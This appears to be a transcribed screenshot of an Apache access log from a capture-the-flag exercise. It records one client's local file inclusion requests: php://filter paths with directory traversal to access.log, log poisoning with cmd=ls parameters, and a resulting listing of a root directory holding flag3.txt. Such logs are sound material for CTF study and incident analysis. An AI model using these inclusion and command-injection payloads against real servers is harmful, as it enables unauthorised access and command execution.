 156 127.0.0.1 - - [21/Nov/2022:08:43:48 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
157 10.9.18.130 - - [21/Nov/2022:08:43:53 +0000] "GET /?end=&view=php://filter/resource=teks/../writer.php HTTP/1.1" 200 678 "-" "Mozilla/5.0 (Window
158 127.0.0.1 - - [21/Nov/2022:08:44:18 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
159 127.0.0.1 - - [21/Nov/2022:08:44:48 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
160 10.9.18.130 - - [21/Nov/2022:08:45:07 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log HTTP/1.1" 200 147
161 drwx------ 1 root root 4096 Nov  8 15:44 .
162 drwxr-xr-x 1 root root 4096 Nov 21 08:02 ..
163 -rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
164 -rw-r--r-- 1 root root  148 Aug 17  2015 .profile
165 -r-------- 1 root root   35 Nov  8 15:44 flag3.txt
166 "
167 10.9.18.130 - - [21/Nov/2022:08:45:10 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log HTTP/1.1" 200 168
168 10.9.18.130 - - [21/Nov/2022:08:45:15 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log&cmd=ls HTTP/1.1"
169 127.0.0.1 - - [21/Nov/2022:08:45:18 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
170 10.9.18.130 - - [21/Nov/2022:08:45:23 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log&cmd=ls+-la HTTP/1
171 10.9.18.130 - - [21/Nov/2022:08:45:29 +0000] "GET /?end=&view=php://filter/resource=teks/../writer.php HTTP/1.1" 200 792 "-" "Mozilla/5.0 (Window